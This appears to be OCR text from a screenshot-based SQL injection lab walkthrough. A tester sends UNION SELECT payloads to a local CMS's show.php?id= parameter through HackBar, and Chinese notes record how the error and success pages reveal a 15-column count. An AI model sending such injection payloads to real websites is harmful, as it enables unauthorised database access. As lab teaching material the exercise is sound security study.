 http://192.168.33.4/cms/show.php
?id=35 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15--+
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.33.4/cms/show.php
?id=35 union select null,null,null,null,null,null,null,null,null,null,null,null,null,null,null--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
null的个数≠列数的时候会报错。
192.168.33.4/cms/show.php?id=35 union select null,null,null,null,null,null,null,null,null,null,null,null,null,null,null-+
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at
line 1
相等的时候会正常显示。
192.168.33.4/cms/show.php?id=35 union select null,null,null,null,null,null,null,null,null,null,null,null,null,null,null--+
设为首页 | 加入收藏 | 后台管理
文章管理系统
首 页 国内新闻 国际新闻 留言板
美报盘点过去10年：美经济及打工仔失落十年
中新网1月3日电 据香港媒体援引外报报道称，自二战以来，美国每个10年均能保持稳定经济增长，不过踏入2000年，情况急转直下。《华盛顿邮报》盘点美国过去10年经济数据，发
现无论是职位增长、经济产值、入息中位数抑或家庭资产，均录得近70年来最差表现，令千禧年代成为美国经济及打工仔的“失落十年”。
进入千禧年前的1999年，美国经济一片向好，当时甚至有经济学家认为衰退不会重临美国土地。没想到，美国千禧年代遭到两次衰退，经济增长幅度更是自1930年代以来最差。
据统计，美国自1940年代以来，职位数目每10年均能录得最少20%净增长，但自1999年12月至去年底，职位数目出现零增长。此外，扣除通胀因素后，过去10年美国家庭入息中位
数，是1960年代有纪录以来首次下跌，家庭资产净值亦是1950年代以来首次减少。
造成这种现象，一方面是由于1999年美国经济正值巅峰，比较基数较高；但另一方面，楼市和消费泡沫失控，阻碍实体经济活动，令经济长期停滞。IHS环球观察首席经济师贝拉韦什
指出：“宏观经济调控失败，令我们陷入困局。”
借贷膨胀是导致泡沫的主因。2008年最高峰时期，美国家庭总负债较1999年上升117%，商用物业市场及金融机构亦出现同样情况。报道形容，美国花了整个千禧年代，实验经济严重
倚赖借贷会造成什么后果，结果造成席卷全球的金融海啸，以及高达10%的失业率。
报道认为，千禧年代将为经济学家及施政者带来另一场教训，让他们更深入了解如何管理经济。对联储局而言，未来应该明白金融监管不应再只是因循守旧地监控个别机构，而是应弄
明白金融系统对整体经济造成的风险，并且要管理这些风险。
对奥巴马政府而言，如何防止泡沫重临已成为重中之重。政府致力于改革金融体系、投资清洁能源及其它领域等，均围绕这一中心。正如奥巴马去年11月所说，目前的挑战就是：如
何建立一个可持续发展的后泡沫经济增长模式。
15列。